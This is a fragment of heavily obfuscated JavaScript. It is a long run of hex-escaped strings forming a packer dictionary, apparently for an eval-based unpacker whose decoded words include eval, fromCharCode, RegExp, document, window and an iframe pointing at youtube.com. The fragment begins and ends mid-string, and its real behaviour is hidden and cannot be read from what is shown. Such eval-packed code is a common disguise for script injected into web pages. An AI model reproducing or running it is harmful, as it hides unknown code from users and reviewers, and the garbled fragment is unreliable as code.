\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x7C\x69\x65\x7C\x69\x67\x7C\x69\x68\x7C\x69\x69\x7C\x69\x6A\x7C\x69\x6B\x7C\x69\x6C\x7C\x69\x6D\x7C\x69\x6E\x7C\x69\x6F\x7C\x69\x70\x7C\x69\x71\x7C\x69\x72\x7C\x69\x73\x7C\x69\x74\x7C\x69\x75\x7C\x69\x76\x7C\x69\x77\x7C\x69\x78\x7C\x69\x79\x7C\x69\x7A\x7C\x69\x41\x7C\x69\x42\x7C\x69\x43\x7C\x69\x44\x7C\x69\x45\x7C\x62\x36\x7C\x69\x46\x7C\x69\x47\x7C\x69\x48\x7C\x69\x49\x7C\x62\x62\x7C\x69\x4A\x7C\x69\x4B\x7C\x69\x4C\x7C\x69\x4D\x7C\x69\x4E\x7C\x69\x4F\x7C\x69\x50\x7C\x69\x51\x7C\x69\x52\x7C\x69\x53\x7C\x69\x54\x7C\x69\x55\x7C\x69\x56\x7C\x69\x57\x7C\x69\x58\x7C\x69\x59\x7C\x69\x5A\x7C\x6A\x30\x7C\x6A\x31\x7C\x6A\x32\x7C\x6A\x33\x7C\x6A\x34\x7C\x6A\x35\x7C\x6A\x36\x7C\x6A\x37\x7C\x6A\x38\x7C\x6A\x39\x7C\x6A\x61\x7C\x6A\x62\x7C\x6A\x63\x7C\x6A\x64\x7C\x6A\x65\x7C\x6A\x66\x7C\x6A\x67\x7C\x6A\x68\x7C\x6A\x69\x7C\x6A\x6A\x7C\x6A\x6B\x7C\x6A\x6C\x7C\x6A\x6D\x7C\x6A\x6E\x7C\x6A\x6F\x7C\x6A\x70\x7C\x6A\x71\x7C\x6A\x72\x7C\x6A\x73\x7C\x6A\x74\x7C\x6A\x75\x7C\x6A\x76\x7C\x6A\x77\x7C\x6A\x78\x7C\x6A\x79\x7C\x6A\x7A\x7C\x6A\x41\x7C\x6A\x42\x7C\x6A\x43\x7C\x6A\x44\x7C\x6A\x45\x7C\x6A\x46\x7C\x6A\x47\x7C\x6A\x48\x7C\x6A\x49\x7C\x6A\x4A\x7C\x6A\x4B\x7C\x6A\x4C\x7C\x6A\x4D\x7C\x6A\x4E\x7C\x6A\x4F\x7C\x6A\x50\x7C\x6A\x51\x7C\x6A\x52\x7C\x6A\x53\x7C\x6A\x54\x7C\x6A\x55\x7C\x6A\x56\x7C\x6A\x57\x7C\x6A\x58\x7C\x6A\x59\x7C\x6A\x5A\x7C\x6B\x30\x7C\x6B\x31\x7C\x6B\x32\x7C\x6B\x33\x7C\x6B\x34\x7C\x6B\x35\x7C\x6B\x36\x7C\x6B\x37\x7C\x6B\x38\x7C\x6B\x39\x7C\x6B\x61\x7C\x6B\x62\x7C\x6B\x63\x7C\x6B\x64\x7C\x6B\x65\x7C\x6B\x66\x7C\x6B\x67\x7C\x6B\x68\x7C\x6B\x69\x7C\x6B\x6A\x7C\x6B\x6B\x7C\x6B\x6C\x7C\x6B\x6D\x7C\x62\x37\x7C\x6B\x6E\x7C\x6B\x6F\x7C\x6B\x70\x7C\x6B\x71\x7C\x6B\x72\x7C\x6B\x73\x7C\x6B\x74\x7C\x6B\x75\x7C\x6B\x76\x7C\x6B\x77\x7C\x6B\x78\x7C\x6B\x79\x7C\x6B\x7A\x7C\x6B\x41\x7C\x6B\x42\x7C\x6B\x43\x7C\x6B\x44\x7C\x6B\x45\x7C\x6B\x46\x7C\x6B\x47\x7C\x6B\x48\x7C\x6B\x49\x7C\x6B\x4A\x7C\x6B\x4B\x7C\x6B\x4C\x7C\x6B\x4D\x7C\x6B\x4E\x7C\x6B\x4F\x7C\x6B\x50\x7C\x6B\x51\x7C\x6B\x52\x7C\x6B\x53\x7C\x6B\x54\x7C\x6B\x55\x7C\x6B\x56\x7C\x6B\x57\x7C\x6B\x58\x7C\x6B\x59\x7C\x6B\x5A\x7C\x6C\x30\x7C\x6C\x31\x7C\x6C\x32\x7C\x6C\x33\x7C\x6C\x34\x7C\x6C\x35\x7C\x6C\x36\x7C\x6C\x37\x7C\x6C\x38\x7C\x6C\x39\x7C\x6C\x61\x7C\x6C\x62\x7C\x6C\x63\x7C\x6C\x64\x7C\x6C\x65\x7C\x6C\x66\x7C\x6C\x67\x7C\x6C\x68\x7C\x6C\x69\x7C\x6C\x6A\x7C\x6C\x6B\x7C\x6C\x6C\x7C\x6C\x6D\x7C\x6C\x6E\x7C\x6C\x6F\x7C\x6C\x70\x7C\x6C\x71\x7C\x6C\x72\x7C\x6C\x73\x7C\x6C\x74\x7C\x6C\x75\x7C\x6C\x76\x7C\x6C\x77\x7C\x6C\x78\x7C\x6C\x79\x7C\x6C\x7A\x7C\x6C\x41\x7C\x6C\x42\x7C\x6C\x43\x7C\x6C\x44\x7C\x6C\x45\x7C\x6C\x46\x7C\x6C\x47\x7C\x6C\x48\x7C\x6C\x49\x7C\x6C\x4A\x7C\x6C\x4B\x7C\x6C\x4C\x7C\x6C\x4D\x7C\x6C\x4E\x7C\x6C\x4F\x7C\x6C\x50\x7C\x6C\x51\x7C\x6C\x52\x7C\x6C\x53\x7C\x6C\x54\x7C\x6C\x55\x7C\x6C\x56\x7C\x6C\x57\x7C\x6C\x58\x7C\x6C\x59\x7C\x6C\x5A\x7C\x6D\x30\x7C\x6D\x31\x7C\x6D\x32\x7C\x6D\x33\x7C\x6D\x34\x7C\x6D\x35\x7C\x6D\x36\x7C\x6D\x37\x7C\x6D\x38\x27\x2E\x6D\x39\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x38\x36\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x36\x31\x7C\x78\x33\x33\x7C\x78\x36\x35\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x36\x36\x7C\x78\x34\x33\x7C\x78\x36\x34\x7C\x78\x36\x39\x7C\x78\x37\x61\x7C\x78\x36\x63\x7C\x78\x36\x33\x7C\x78\x33\x38\x7C\x78\x36\x37\x7C\x78\x36\x32\x7C\x78\x37\x37\x7C\x78\x37\x34\x7C\x78\x34\x32\x7C\x78\x33\x35\x7C\x78\x36\x65\x7C\x78\x37\x32\x7C\x78\x34\x34\x7C\x78\x37\x31\x7C\x78\x37\x33\x7C\x78\x33\x36\x7C\x78\x37\x39\x7C\x76\x61\x72\x7C\x78\x34\x64\x7C\x78\x37\x36\x7C\x78\x33\x37\x7C\x78\x37\x30\x7C\x78\x34\x63\x7C\x78\x36\x38\x7C\x78\x34\x37\x7C\x78\x34\x31\x7C\x78\x36\x66\x7C\x78\x36\x64\x7C\x78\x35\x34\x7C\x5F\x30\x78\x31\x39\x65\x64\x64\x61\x7C\x78\x35\x37\x7C\x78\x37\x35\x7C\x5F\x30\x78\x31\x35\x34\x30\x38\x30\x7C\x78\x34\x38\x7C\x78\x35\x33\x7C\x78\x34\x62\x7C\x78\x35\x30\x7C\x78\x34\x65\x7C\x78\x34\x39\x7C\x78\x36\x61\x7C\x78\x35\x36\x7C\x78\x35\x61\x7C\x65\x6C\x73\x65\x7C\x78\x35\x39\x7C\x78\x35\x38\x7C\x74\x68\x69\x73\x7C\x78\x35\x35\x7C\x78\x32\x64\x7C\x5F\x30\x78\x32\x31\x33\x64\x32\x37\x7C\x78\x32\x30\x7C\x30\x78\x30\x7C\x78\x34\x61\x7C\x78\x32\x66\x7C\x5F\x30\x78\x33\x30\x66\x33\x33\x65\x7C\x5F\x30\x78\x33\x65\x63\x65\x38\x63\x7C\x78\x32\x32\x7C\x5F\x30\x78\x32\x35\x33\x32\x33\x63\x7C\x78\x34\x35\x7C\x78\x33\x65\x7C\x5F\x30\x78\x31\x34\x38\x36\x32\x39\x7C\x78\x34\x66\x7C\x5F\x30\x78\x34\x37\x63\x63\x34\x63\x7C\x5F\x30\x78\x36\x30\x39\x64\x66\x34\x7C\x78\x33\x63\x7C\x5F\x30\x78\x32\x64\x39\x36\x30\x37\x7C\x78\x36\x62\x7C\x78\x32\x65\x7C\x5F\x30\x78\x35\x62\x62\x33\x32\x37\x7C\x5F\x30\x78\x31\x66\x62\x64\x38\x37\x7C\x5F\x30\x78\x32\x31\x61\x38\x62\x33\x7C\x5F\x30\x78\x31\x33\x62\x61\x30\x61\x7C\x5F\x30\x78\x33\x61\x61\x65\x33\x37\x7C\x78\x35\x31\x7C\x5F\x30\x78\x31\x38\x65\x61\x31\x39\x7C\x5F\x30\x78\x34\x61\x39\x64\x61\x38\x7C\x5F\x30\x78\x38\x34\x31\x63\x36\x37\x7C\x78\x32\x62\x7C\x5F\x30\x78\x65\x65\x39\x62\x61\x31\x7C\x78\x33\x64\x7C\x5F\x30\x78\x61\x31\x65\x39\x31\x62\x7C\x78\x34\x36\x7C\x5F\x30\x78\x33\x38\x36\x63\x7C\x5F\x30\x78\x34\x30\x64\x33\x65\x34\x7C\x78\x35\x66\x7C\x5F\x30\x78\x61\x65\x31\x66\x62\x64\x7C\x5F\x30\x78\x34\x65\x36\x30\x31\x61\x7C\x5F\x30\x78\x32\x66\x32\x37\x34\x37\x7C\x5F\x30\x78\x34\x32\x38\x65\x65\x65\x7C\x30\x78\x31\x7C\x5F\x30\x78\x62\x32\x31\x65\x65\x39\x7C\x5F\x30\x78\x34\x65\x62\x38\x32\x31\x7C\x5F\x30\x78\x32\x32\x38\x31\x39\x63\x7C\x78\x33\x61\x7C\x5F\x30\x78\x36\x38\x62\x64\x34\x61\x7C\x5F\x30\x78\x34\x32\x30\x31\x33\x35\x7C\x5F\x30\x78\x39\x32\x34\x37\x65\x65\x7C\x5F\x30\x78\x34\x31\x62\x62\x34\x66\x7C\x78\x35\x32\x7C\x5F\x30\x78\x31\x32\x35\x38\x31\x65\x7C\x5F\x30\x78\x33\x64\x31\x31\x37\x37\x7C\x5F\x30\x78\x31\x61\x34\x62\x39\x38\x7C\x5F\x30\x78\x33\x66\x38\x39\x62\x35\x7C\x5F\x30\x78\x35\x61\x34\x64\x37\x35\x7C\x5F\x30\x78\x38\x38\x37\x36\x64\x61\x7C\x5F\x30\x78\x34\x39\x61\x39\x63\x61\x7C\x5F\x30\x78\x33\x36\x63\x35\x37\x31\x7C\x5F\x30\x78\x35\x36\x39\x36\x37\x64\x7C\x5F\x30\x78\x33\x32\x63\x37\x37\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x32\x34\x7C\x5F\x30\x78\x33\x34\x36\x63\x30\x38\x7C\x5F\x30\x78\x65\x62\x33\x35\x34\x36\x7C\x5F\x30\x78\x35\x38\x64\x35\x36\x62\x7C\x5F\x30\x78\x31\x32\x61\x38\x64\x63\x7C\x5F\x30\x78\x31\x35\x35\x37\x34\x31\x7C\x5F\x30\x78\x33\x66\x32\x39\x65\x34\x7C\x5F\x30\x78\x36\x31\x31\x61\x35\x32\x7C\x4D\x61\x74\x68\x7C\x74\x79\x70\x65\x6F\x66\x7C\x5F\x30\x78\x35\x35\x34\x38\x35\x37\x7C\x5F\x30\x78\x36\x31\x32\x64\x32\x38\x7C\x5F\x30\x78\x34\x38\x38\x64\x39\x61\x7C\x5F\x30\x78\x38\x31\x32\x66\x36\x66\x7C\x5F\x30\x78\x32\x33\x36\x37\x35\x34\x7C\x5F\x30\x78\x34\x32\x34\x65\x39\x32\x7C\x5F\x30\x78\x34\x31\x62\x36\x62\x39\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x34\x37\x65\x64\x32\x30\x7C\x78\x32\x33\x7C\x5F\x30\x78\x33\x39\x30\x32\x34\x37\x7C\x5F\x30\x78\x34\x32\x32\x33\x63\x62\x7C\x5F\x30\x78\x33\x35\x30\x30\x64\x33\x7C\x5F\x30\x78\x34\x62\x35\x34\x64\x35\x7C\x5F\x30\x78\x33\x63\x33\x62\x62\x66\x7C\x5F\x30\x78\x33\x34\x62\x30\x66\x63\x7C\x5F\x30\x78\x32\x30\x62\x32\x33\x34\x7C\x5F\x30\x78\x34\x65\x38\x38\x38\x39\x7C\x5F\x30\x78\x34\x61\x33\x36\x66\x38\x7C\x5F\x30\x78\x34\x36\x35\x33\x39\x39\x7C\x78\x37\x62\x7C\x5F\x30\x78\x32\x66\x37\x64\x64\x64\x7C\x5F\x30\x78\x37\x31\x30\x62\x32\x31\x7C\x5F\x30\x78\x39\x31\x63\x31\x63\x65\x7C\x5F\x30\x78\x35\x37\x34\x34\x63\x31\x7C\x5F\x30\x78\x31\x30\x36\x66\x37\x65\x7C\x78\x32\x63\x7C\x5F\x30\x78\x33\x32\x35\x63\x30\x62\x7C\x5F\x30\x78\x32\x35\x30\x39\x63\x31\x7C\x30\x78\x31\x39\x7C\x5F\x30\x78\x31\x64\x35\x38\x38\x65\x7C\x5F\x30\x78\x32\x64\x39\x31\x62\x66\x7C\x5F\x30\x78\x32\x35\x38\x62\x65\x63\x7C\x5F\x30\x78\x32\x39\x62\x35\x30\x63\x7C\x5F\x30\x78\x32\x65\x61\x62\x35\x64\x7C\x5F\x30\x78\x34\x66\x64\x31\x32\x33\x7C\x5F\x30\x78\x62\x33\x63\x31\x32\x35\x7C\x5F\x30\x78\x32\x32\x36\x38\x38\x65\x7C\x5F\x30\x78\x32\x63\x37\x32\x65\x34\x7C\x5F\x30\x78\x33\x62\x37\x31\x36\x34\x7C\x5F\x30\x78\x34\x37\x65\x64\x33\x35\x7C\x5F\x30\x78\x32\x66\x66\x35\x64\x61\x7C\x5F\x30\x78\x35\x33\x31\x64\x62\x62\x7C\x5F\x30\x78\x34\x35\x30\x64\x31\x61\x7C\x5F\x30\x78\x35\x63\x65\x39\x33\x34\x7C\x5F\x30\x78\x35\x38\x62\x31\x35\x30\x7C\x5F\x30\x78\x62\x61\x34\x38\x37\x30\x7C\x78\x33\x62\x7C\x78\x37\x64\x7C\x5F\x30\x78\x34\x61\x30\x33\x38\x63\x7C\x5F\x30\x78\x31\x64\x62\x31\x31\x36\x7C\x5F\x30\x78\x34\x37\x63\x61\x66\x33\x7C\x5F\x30\x78\x33\x64\x33\x30\x38\x64\x7C\x5F\x30\x78\x33\x61\x61\x33\x39\x34\x7C\x5F\x30\x78\x38\x65\x62\x33\x38\x7C\x5F\x30\x78\x33\x62\x62\x33\x33\x33\x7C\x5F\x30\x78\x34\x31\x62\x31\x66\x62\x7C\x5F\x30\x78\x31\x32\x65\x38\x64\x39\x7C\x5F\x30\x78\x32\x36\x33\x64\x34\x33\x7C\x5F\x30\x78\x35\x32\x33\x35\x31\x64\x7C\x5F\x30\x78\x32\x33\x66\x35\x64\x32\x7C\x5F\x30\x78\x32\x31\x34\x31\x66\x62\x7C\x5F\x30\x78\x32\x33\x65\x37\x63\x62\x7C\x5F\x30\x78\x31\x31\x62\x64\x61\x37\x7C\x5F\x30\x78\x35\x34\x64\x37\x62\x35\x7C\x5F\x30\x78\x35\x36\x36\x65\x37\x35\x7C\x5F\x30\x78\x32\x32\x34\x66\x34\x66\x7C\x5F\x30\x78\x31\x33\x34\x64\x66\x35\x7C\x5F\x30\x78\x64\x32\x65\x64\x62\x62\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x31\x32\x61\x63\x64\x63\x7C\x5F\x30\x78\x33\x62\x66\x32\x36\x33\x7C\x30\x78\x34\x7C\x5F\x30\x78\x35\x61\x39\x66\x38\x33\x7C\x78\x35\x63\x7C\x78\x32\x61\x7C\x78\x35\x64\x7C\x5F\x30\x78\x35\x65\x37\x65\x64\x33\x7C\x5F\x30\x78\x31\x66\x31\x35\x63\x63\x7C\x5F\x30\x78\x32\x35\x33\x65\x39\x33\x7C\x78\x32\x31\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x35\x31\x64\x33\x62\x62\x7C\x5F\x30\x78\x32\x39\x32\x39\x36\x38\x7C\x5F\x30\x78\x32\x35\x31\x31\x65\x33\x7C\x5F\x30\x78\x34\x30\x34\x65\x64\x63\x7C\x5F\x30\x78\x35\x34\x39\x33\x34\x64\x7C\x5F\x30\x78\x35\x66\x33\x34\x65\x37\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x35\x65\x34\x35\x34\x38\x7C\x5F\x30\x78\x31\x39\x66\x30\x30\x30\x7C\x5F\x30\x78\x35\x30\x31\x35\x62\x34\x7C\x5F\x30\x78\x33\x66\x66\x37\x38\x32\x7C\x5F\x30\x78\x34\x65\x64\x38\x37\x34\x7C\x5F\x30\x78\x33\x61\x61\x39\x63\x64\x7C\x5F\x30\x78\x33\x38\x61\x65\x35\x61\x7C\x5F\x30\x78\x35\x33\x63\x63\x31\x34\x7C\x5F\x30\x78\x35\x37\x30\x32\x61\x66\x7C\x5F\x30\x78\x65\x36\x36\x66\x63\x7C\x5F\x30\x78\x33\x39\x30\x66\x35\x30\x7C\x5F\x30\x78\x31\x33\x35\x35\x63\x65\x7C\x5F\x30\x78\x64\x31\x39\x33\x66\x63\x7C\x5F\x30\x78\x31\x35\x35\x37\x61\x36\x7C\x5F\x30\x78\x31\x36\x64\x34\x66\x33\x7C\x5F\x30\x78\x34\x33\x38\x64\x31\x62\x7C\x5F\x30\x78\x32\x30\x35\x30\x35\x62\x7C\x5F\x30\x78\x31\x66\x32\x65\x38\x32\x7C\x5F\x30\x78\x32\x62\x63\x38\x62\x37\x7C\x5F\x30\x78\x32\x65\x36\x38\x34\x31\x7C\x5F\x30\x78\x34\x35\x65\x62\x66\x36\x7C\x5F\x30\x78\x34\x62\x39\x33\x33\x31\x7C\x5F\x30\x78\x34\x63\x34\x30\x65\x31\x7C\x5F\x30\x78\x32\x32\x36\x39\x65\x61\x7C\x5F\x30\x78\x33\x66\x35\x64\x61\x61\x7C\x5F\x30\x78\x33\x64\x65\x66\x61\x39\x7C\x5F\x30\x78\x34\x33\x33\x66\x64\x37\x7C\x5F\x30\x78\x34\x65\x62\x62\x32\x33\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x34\x65\x63\x32\x7C\x5F\x30\x78\x33\x30\x34\x61\x64\x30\x7C\x30\x78\x36\x7C\x5F\x30\x78\x63\x38\x37\x61\x36\x62\x7C\x5F\x30\x78\x34\x62\x37\x33\x61\x37\x7C\x30\x78\x31\x30\x7C\x5F\x30\x78\x33\x38\x36\x63\x35\x30\x7C\x5F\x30\x78\x35\x34\x35\x62\x64\x61\x7C\x5F\x30\x78\x33\x32\x61\x34\x39\x37\x7C\x5F\x30\x78\x38\x63\x37\x63\x32\x62\x7C\x5F\x30\x78\x34\x38\x35\x32\x62\x65\x7C\x5F\x30\x78\x31\x35\x30\x65\x38\x35\x7C\x5F\x30\x78\x31\x37\x36\x33\x35\x63\x7C\x5F\x30\x78\x34\x36\x31\x38\x61\x33\x7C\x5F\x30\x78\x32\x37\x31\x62\x36\x36\x7C\x5F\x30\x78\x31\x37\x32\x38\x33\x38\x7C\x5F\x30\x78\x63\x31\x62\x62\x66\x32\x7C\x5F\x30\x78\x31\x36\x35\x37\x30\x33\x7C\x5F\x30\x78\x35\x33\x30\x61\x38\x30\x7C\x5F\x30\x78\x34\x63\x62\x30\x34\x31\x7C\x5F\x30\x78\x35\x62\x31\x33\x39\x32\x7C\x5F\x30\x78\x32\x37\x33\x37\x37\x63\x7C\x5F\x30\x78\x31\x66\x61\x33\x33\x61\x7C\x78\x32\x36\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x30\x78\x31\x38\x63\x38\x64\x62\x7C\x5F\x30\x78\x31\x64\x61\x33\x66\x66\x7C\x5F\x30\x78\x39\x37\x36\x66\x35\x63\x7C\x5F\x30\x78\x35\x32\x65\x38\x66\x32\x7C\x5F\x30\x78\x33\x34\x31\x31\x37\x65\x7C\x5F\x30\x78\x61\x38\x36\x64\x32\x61\x7C\x5F\x30\x78\x32\x37\x32\x37\x63\x34\x7C\x5F\x30\x78\x62\x63\x64\x62\x34\x63\x7C\x5F\x30\x78\x35\x36\x33\x30\x64\x39\x7C\x5F\x30\x78\x32\x66\x62\x32\x34\x63\x7C\x5F\x30\x78\x33\x64\x61\x64\x61\x32\x7C\x5F\x30\x78\x31\x32\x36\x64\x61\x65\x7C\x5F\x30\x78\x31\x61\x61\x61\x30\x65\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x31\x35\x66\x33\x39\x39\x7C\x5F\x30\x78\x34\x31\x32\x37\x36\x64\x7C\x5F\x30\x78\x33\x33\x32\x30\x39\x65\x7C\x5F\x30\x78\x35\x65\x31\x39\x66\x31\x7C\x5F\x30\x78\x62\x38\x39\x39\x61\x32\x7C\x5F\x30\x78\x33\x66\x37\x32\x30\x64\x7C\x5F\x30\x78\x32\x38\x61\x35\x30\x35\x7C\x5F\x30\x78\x32\x34\x37\x36\x32\x32\x7C\x5F\x30\x78\x34\x30\x32\x62\x62\x30\x7C\x5F\x30\x78\x35\x36\x65\x62\x61\x32\x7C\x5F\x30\x78\x34\x39\x39\x39\x37\x63\x7C\x5F\x30\x78\x32\x37\x38\x35\x32\x61\x7C\x5F\x30\x78\x31\x65\x35\x30\x36\x61\x7C\x30\x78\x32\x7C\x5F\x30\x78\x66\x36\x37\x65\x35\x65\x7C\x5F\x30\x78\x32\x65\x33\x30\x63\x36\x7C\x78\x32\x35\x7C\x5F\x30\x78\x34\x65\x63\x32\x37\x62\x7C\x5F\x30\x78\x37\x62\x34\x33\x38\x61\x7C\x78\x35\x62\x7C\x78\x32\x37\x7C\x78\x37\x63\x7C\x78\x33\x66\x7C\x5F\x30\x78\x34\x36\x30\x37\x34\x35\x7C\x5F\x30\x78\x35\x61\x35\x66\x62\x62\x7C\x5F\x30\x78\x33\x30\x65\x37\x66\x61\x7C\x5F\x30\x78\x33\x31\x39\x33\x37\x65\x7C\x5F\x30\x78\x32\x35\x62\x34\x61\x62\x7C\x5F\x30\x78\x63\x38\x35\x61\x65\x66\x7C\x5F\x30\x78\x35\x64\x34\x32\x61\x38\x7C\x5F\x30\x78\x35\x31\x34\x30\x66\x32\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x34\x34\x33\x65\x39\x31\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x35\x30\x61\x30\x32\x66\x7C\x5F\x30\x78\x34\x62\x33\x62\x66\x37\x7C\x5F\x30\x78\x32\x31\x38\x30\x63\x61\x7C\x5F\x30\x78\x33\x66\x61\x31\x39\x30\x7C\x5F\x30\x78\x31\x66\x39\x36\x36\x36\x7C\x5F\x30\x78\x33\x64\x37\x66\x38\x35\x7C\x5F\